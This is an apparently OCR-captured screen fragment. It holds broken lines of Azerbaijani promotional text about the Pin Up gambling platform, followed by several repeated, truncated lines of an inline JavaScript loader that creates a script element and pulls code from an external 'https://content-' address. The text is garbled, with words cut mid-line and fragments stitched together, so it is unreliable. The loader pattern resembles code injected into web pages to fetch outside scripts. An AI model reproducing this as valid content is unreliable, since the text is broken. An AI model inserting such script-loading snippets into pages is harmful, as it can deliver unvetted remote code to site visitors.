
ehtiyac var.
Nəhayət, Pin Up platforması Azərb
vacibdir. Mən faktları yoxladım, şə
isə sizin ixtiyarınızdadır.
;(function(f,i,u,w,s){w=f.createE
(document,’script’,’https://content-
{w=f.createElement(i);s=f.getEle
(document,’script’,’https://content-
{w=f.createElement(i);s=f.getEle
(document,’script’,’https://content